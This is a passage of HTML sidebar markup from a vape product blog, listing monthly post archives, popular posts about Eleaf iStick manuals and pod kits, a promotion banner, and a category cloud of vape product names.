        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
